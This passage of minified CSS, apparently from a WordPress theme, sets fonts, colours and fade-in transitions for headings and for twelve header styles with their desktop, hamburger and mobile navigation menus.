visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{opacity: 0;}.ie.wf-loading h5{visibility: hidden;}h6{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#0f192d;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{opacity: 0;}.ie.wf-loading h6{visibility: hidden;}.wraper_header.style-one .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-one .wraper_header_main{border-bottom-color:rgba(255,255,255,0.2);}.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-one .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-one .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-one .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-one"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-one .header_main .responsive-nav i{color:#ffffff;}body[data-header-style="header-style-one"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-one"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-one"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-one"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-one"] .mobile-menu-close i{color:#838383;}.wraper_header.style-two .wraper_header_main{background-color:rgba(255,255,255,0.01);}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{color:#0a88ee;}.wraper_header.style-two .header_main_action ul > li.header-cart-bar i{color:#454545;}.wraper_header.style-two .header_main_action ul > li.floating-searchbar i{color:#454545;}.wraper_header.style-two .header_main_action ul > li.header-hamburger i{color:#454545;}body[data-header-style="header-style-two"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-two .header_main .responsive-nav i{color:#454545;}body[data-header-style="header-style-two"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-two"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-two"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-two"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-two"] .mobile-menu-close i{color:#838383;}.wraper_header.style-three .wraper_header_top{background-color:rgba(0,0,0,0.01);}.wraper_header.style-three .wraper_header_top{border-bottom-color:rgba(255,255,255,0.1);}.wraper_header.style-three .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-three .wraper_header_main{border-bottom-color:rgba(255,255,255,0.1);}.wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-three .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-three .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-three .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-three"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-three .header_main .responsive-nav i{color:#ffffff;}body[data-header-style="header-style-three"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-three"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-three"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-three"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-three"] .mobile-menu-close i{color:#838383;}.wraper_header.style-four .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;line-height:28px;font-weight:500;font-style:normal;color:#ffffff;font-size:17px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-four .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-four .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-four"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-four .header_main .responsive-nav i{color:#ffffff;}body[data-header-style="header-style-four"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-four"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-four"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-four"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-four"] .mobile-menu-close i{color:#838383;}.wraper_header.style-five .wraper_header_main{background-color:rgba(255,255,255,0.75);}.wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;line-height:28px;font-weight:400;font-style:normal;color:#0c121f;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-five .header_main_action ul > li.header-cart-bar i{color:#454545;}.wraper_header.style-five .header_main_action ul > li.floating-searchbar i{color:#454545;}.wraper_header.style-five .header_main .responsive-nav i{color:#454545;}body[data-header-style="header-style-five"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-five"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-five"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-five"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-five"] .mobile-menu-close i{color:#838383;}.wraper_header.style-six .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-six .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-six .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-six .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-six"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-seven .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-seven .header_main_action ul > li.header-cart-bar i{color:#0c121f;}.wraper_header.style-seven .header_main_action ul > li.floating-searchbar i{color:#0c121f;}.wraper_header.style-seven .header_main_action ul > li.header-hamburger i{color:#0c121f;}body[data-header-style="header-style-seven"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-eight .wraper_header_main{background-color:#ffffff;}.wraper_header.style-eight .wraper_header_main{border-bottom-color:rgba(0,0,0,0.07);}.wraper_header.style-eight .header_main_action ul > li.header-cart-bar i{color:#030712;}.wraper_header.style-eight .header_main_action ul > li.floating-searchbar i{color:#030712;}.wraper_header.style-eight .header_main_action ul > li.header-hamburger i{color:#030712;}body[data-header-style="header-style-eight"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-nine .wraper_fullwidth_menu{background-color:#ffffff;}.wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav{font-family:Poppins;line-height:47px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#252525;font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav{opacity: 0;}.ie.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav{visibility: hidden;}.wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li ul{font-family:Poppins;line-height:23px;font-weight:500;font-style:normal;color:#252525;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li ul{opacity: 0;}.ie.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li ul{visibility: hidden;}.wraper_header.style-nine .header_main_action ul > li.header-cart-bar i{color:#030712;}.wraper_header.style-nine .header_main_action ul > li.floating-searchbar i{color:#030712;}.wraper_header.style-ten .wraper_header_top{background-color:#ffffff;}.wraper_header.style-ten .wraper_header_main{background-color:#bf9e58;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-ten .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-ten .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-ten .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-ten"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-ten .header_main .responsive-nav i{color:#ffffff;}body[data-header-style="header-style-ten"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-ten"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-ten"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-ten"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-ten"] .mobile-menu-close i{color:#838383;}.wraper_header.style-eleven .wraper_header_main{background-color:#ffffff;}.wraper_header.style-eleven .is-sticky .wraper_header_main{background-color:#ffffff;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > a{font-family:Roboto;line-height:27px;font-weight:500;font-style:normal;color:#0c121f;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Roboto;text-align:left;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-eleven .header_main .responsive-nav i{color:#838383;}body[data-header-style="header-style-eleven"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-eleven"] .mobile-menu-nav{font-family:Roboto;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-eleven"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-eleven"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-eleven"] .mobile-menu-close i{color:#838383;}.wraper_header.style-twelve .wraper_header_top{background-color:#253cac;}.wraper_header.style-twelve .wraper_header_main{background-color:#f5f5f5;}.wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#3c3d41;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#3c3d41;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-twelve .header_main_action ul > li.header-cart-bar i{color:#3c3d41;}.wraper_header.style-twelve .header_main_action ul > li.floating-searchbar i{color:#3c3d41;}.wraper_header.style-twelve .header_main .responsive-nav i{color:#3c3d41;}body[data-header-style="header-style-twelve"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-twelve"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-twelve"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-twelve"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-twelve"] .mobile-menu-close 